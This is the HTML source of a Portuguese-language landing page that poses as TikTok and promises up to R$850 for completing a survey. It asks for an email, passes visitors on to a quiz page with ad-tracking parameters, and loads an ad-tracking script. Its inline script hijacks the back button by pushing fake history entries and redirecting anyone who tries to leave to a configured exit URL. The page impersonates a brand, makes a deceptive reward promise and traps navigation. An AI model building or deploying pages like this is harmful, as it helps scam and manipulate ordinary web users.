
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">

  <!-- Utmify -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async defer
  ></script>

  <!-- config.js para EXIT_URL -->
  <script src="js/config.js"></script>

  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: 'Poppins', sans-serif;
      background: #fff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    /* ── HEADER ── */
    .site-header {
      width: 100%;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 14px 20px;
      gap: 10px;
    }

    .site-header .tiktok-icon {
      width: 32px;
      height: 32px;
    }

    .site-header .brand-name {
      font-size: 22px;
      font-weight: 700;
      color: #111;
      letter-spacing: -0.3px;
    }

    /* ── MAIN ── */
    .main-content {
      width: 100%;
      max-width: 480px;
      padding: 40px 20px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 24px;
    }

    /* ── CARD ROXO ── */
    .promo-card {
      width: 100%;
      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
      border-radius: 20px;
      padding: 24px 20px 28px;
      color: #fff;
    }

    .promo-date {
      display: inline-block;
      background: rgba(255,255,255,0.22);
      border-radius: 999px;
      padding: 4px 14px;
      font-size: 12px;
      font-weight: 600;
      margin-bottom: 16px;
    }

    .promo-title {
      font-size: 28px;
      font-weight: 800;
      line-height: 1.25;
      margin-bottom: 24px;
    }

    .promo-title .highlight {
      color: #ffc107;
    }

    /* ── FORM DENTRO DO CARD ── */
    .email-form {
      background: #fff;
      border-radius: 12px;
      padding: 18px 16px 20px;
    }

    .email-form label {
      display: block;
      font-size: 14px;
      font-weight: 700;
      color: #111;
      margin-bottom: 10px;
    }

    .email-form input[type="email"] {
      width: 100%;
      padding: 13px 14px;
      border: 1.5px solid #ddd;
      border-radius: 8px;
      font-size: 14px;
      font-family: 'Poppins', sans-serif;
      color: #333;
      outline: none;
      margin-bottom: 12px;
      transition: border-color 0.2s;
    }

    .email-form input[type="email"]:focus {
      border-color: #fe2c55;
    }

    .email-form input[type="email"]::placeholder {
      color: #bbb;
    }

    .access-btn {
      display: block;
      width: 100%;
      background: #fe2c55;
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 14px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      font-family: 'Poppins', sans-serif;
      transition: background 0.2s, transform 0.1s;
    }

    .access-btn:hover  { background: #e0244a; }
    .access-btn:active { transform: scale(0.98); }

    /* ── FOOTER TERMS ── */
    .terms-footer {
      font-size: 12px;
      color: #999;
      text-align: center;
      line-height: 1.6;
      padding: 0 10px;
    }

    .terms-footer a { color: #777; }

    /* ── DIVIDER ── */
    .footer-divider {
      width: 100%;
      max-width: 480px;
      border: none;
      border-top: 1px solid #eee;
      margin: 0;
    }
  </style>
</head>

<body>

  <!-- HEADER -->
  <header class="site-header">
    <!-- Ícone TikTok -->
    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
    </svg>
    <span class="brand-name">TikTok</span>
  </header>

  <!-- MAIN -->
  <main class="main-content">

    <!-- Card roxo -->
    <div class="promo-card">
      <span class="promo-date">01 de jan - 01 de dez</span>
      <h1 class="promo-title">
        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
      </h1>

      <!-- Formulário -->
      <div class="email-form">
        <label for="user-email">Insira o seu e-mail para acessar</label>
        <input
          type="email"
          id="user-email"
          placeholder="Digite o seu e-mail"
          autocomplete="email"
        >
        <button class="access-btn" id="access-btn">Acessar</button>
      </div>
    </div>

    <hr class="footer-divider">

    <!-- Termos -->
    <p class="terms-footer">
      Ao participar das atividades de recompensa, você<br>
      concorda com nossos <a href="#">Termos e Condições</a>.
    </p>

  </main>

  <script>
    // Exit intent
    (function () {
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      window.addEventListener('popstate', function () {
        setTimeout(function () {
          window.location.replace(CONFIG.EXIT_URL);
        }, 1);
      });
    })();

    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
    document.getElementById('access-btn').addEventListener('click', function () {
      var email = document.getElementById('user-email').value.trim();
      var qs    = window.location.search || '';
      var dest  = 'quiz.html' + (qs || '');
      window.location.href = dest;
    });
  </script>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
</file>
